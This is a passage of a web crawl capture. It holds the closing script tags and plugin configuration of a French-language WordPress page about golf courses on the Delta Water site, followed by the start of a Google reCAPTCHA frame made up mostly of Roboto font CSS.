type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_4cc86d1003c45134d6838f13e3885db1.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-blog/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="jet-slick-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.6" id="share-link-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/deltawater.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5319,"title":"Terrains%20de%20golf%20-%20Delta%20water","excerpt":"","featuredImage":false}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script> <script type="text/javascript" id="jet-blocks-js-extra">var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.2" id="jet-blocks-js"></script> <script type="text/javascript" id="jet-elements-js-extra">var jetElements = {"ajaxUrl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.6" id="jet-elements-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_4866930a3fcfb07a1fe4561bf16f77e8.js?ver=2.1.7" id="jet-menu-elementor-widgets-scripts-js"></script> <script type="text/javascript" id="jet-popup-frontend-js-extra">var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":{"4862be2":{"attached-popup":"jet-popup-8091","trigger-type":"click-self","trigger-custom-selector":""},"b32bc01":{"attached-popup":"jet-popup-8134","trigger-type":"click-self","trigger-custom-selector":""},"986a3b7":{"attached-popup":"jet-popup-8134","trigger-type":"click-self","trigger-custom-selector":""}}},"version":"1.5.6","ajax_url":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_40a5f594d5d9cc93f32ff76324ed3476.js?ver=1.5.6" id="jet-popup-frontend-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script type="text/javascript" id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script type="text/javascript" id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deltawater.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "746de9d030" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deltawater.net/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type="text/javascript" id="jet-reviews-frontend-js-extra">var jetReviewPublicConfig = {"version":"2.2.7","ajax_url":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","current_url":"https:\/\/deltawater.net\/golf-courts\/?lang=fr","getPublicReviewsRoute":"\/jet-reviews-api\/v1\/get-public-reviews-list","submitReviewCommentRoute":"\/jet-reviews-api\/v1\/submit-review-comment","submitReviewRoute":"\/jet-reviews-api\/v1\/submit-review","likeReviewRoute":"\/jet-reviews-api\/v1\/update-review-approval","reviewTypeData":{"id":"1","name":"Default","slug":"default","description":"","source":"default","fields":[{"label":"Rating","step":1,"max":5}],"meta_data":""},"labels":{"alreadyReviewed":"*Already reviewed","notApprove":"*Your review must be approved by the moderator","notValidField":"*This field is required or not valid","captchaValidationFailed":"*Captcha validation failed"},"recaptchaConfig":""};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_e5349527096146fcdd75c47379a2e25e.js?ver=2.2.7" id="jet-reviews-frontend-js"></script> <script type="text/javascript" id="jet-tabs-frontend-js-extra">var JetTabsSettings = {"ajaxurl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17" id="jet-tabs-frontend-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_02287e4885600fda1fefe8910c703e95.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_7c2fcabb5a4cbdbfeac6527d926af65a.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script> <script type="text/javascript" id="jet-tricks-frontend-js-extra">var JetTricksSettings = {"elements_data":{"sections":{"131c93c":{"view_more":false,"particles":"false","particles_json":null},"470f425":{"view_more":false,"particles":"false","particles_json":null},"4d5b7c3a":{"view_more":false,"particles":"false","particles_json":null},"1c921f81":{"view_more":false,"particles":"false","particles_json":null},"1519370e":{"view_more":false,"particles":"false","particles_json":null},"2d0080e":{"view_more":false,"particles":"false","particles_json":null},"3d03d3c0":{"view_more":false,"particles":"false","particles_json":null},"518b3b7":{"view_more":false,"particles":"false","particles_json":null},"282462da":{"view_more":false,"particles":"false","particles_json":null},"32f3b97d":{"view_more":false,"particles":"false","particles_json":null},"7fb1bc0":{"view_more":false,"particles":"false","particles_json":null},"35b6468":{"view_more":false,"particles":"false","particles_json":null},"e2f62ad":{"view_more":false,"particles":"false","particles_json":null},"e1629f3":{"view_more":false,"particles":"false","particles_json":null},"5c474b6":{"view_more":false,"particles":"false","particles_json":null},"d488f42":{"view_more":false,"particles":"false","particles_json":null},"5acaa984":{"view_more":false,"particles":"false","particles_json":null},"a95b84e":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"d6e7a95":[],"4862be2":[],"b32bc01":[],"6bc4695":[],"5453a66":[],"6a6baa1":[],"95fdbf2":[],"7229bc4":[],"4d4ca93a":[],"3a9f02c4":[],"2989d2b6":[],"6a8454c8":[],"170d269c":[],"989842f":[],"671bb5d":[],"57ffcb92":[],"7a6ca3e":[],"3fcd7592":[],"296e3dfa":[],"2e4f5a00":[],"1f0f9369":[],"8cc2714":[],"3b451ef":[],"5a39a58":[],"006a3c7":[],"60d71ed3":[],"7c6a2553":[],"6abd7418":[],"940f1e9":[],"0cec0fb":[],"143724bc":[],"6b492b90":[],"4f8c7b7d":[],"14c0b88a":[],"4ff7534":[],"9a69063":[],"080512e":[],"3db71d9d":[],"24372a6a":[],"3bc43b49":[],"b0d83f5":[],"4027d1bb":[],"2fa56f5d":[],"47e55714":[],"27e44236":[],"1b424e2c":[],"58738a26":[],"4a1c9c4e":[],"60d1401d":[],"4a182fee":[],"8fd4a42":[],"80d5441":[],"6c3de36":[],"444ed1f":[],"079a699":[],"355f9e7":[],"8671597":[],"1e32f15":[],"a77dee7":[],"108f7f6":[],"68d666f":[],"9418be9":[],"8ffc9c2":[],"af75978":[],"bfb8de8":[],"7f181b2":[],"5107054":[],"76c4634":[],"499ccb53":[],"6fb29f1":[],"e1a3350":[],"6cbc5c9":[],"e73da1a":[],"986a3b7":[]}}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_f99576069cb90269fbb1a4efd448573a.js?ver=1.4.1" id="jet-tricks-frontend-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.6" id="preloaded-modules-js"></script> <script type="text/javascript" id="jet-blog-js-extra">var JetBlogSettings = {"ajaxurl":"https:\/\/deltawater.net\/golf-courts\/?lang=fr&nocache=1768379732&jet_blog_ajax=1"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.0" id="jet-blog-js"></script> <script type="text/javascript">if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}</script> <script src='https://stats.wp.com/e-202603.js' defer></script> <script>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.1.4',blog:'167417848',post:'5319',tz:'2',srv:'deltawater.net'} ]);
	_stq.push([ 'clickTrackerInit', '167417848', '5319' ]);</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dedecdeeae8d4f72afbb1ed3f71318c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-14 10:35:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq&co=aHR0cHM6Ly9kZWx0YXdhdGVyLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t91m3cz655za
body_size: 48428
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
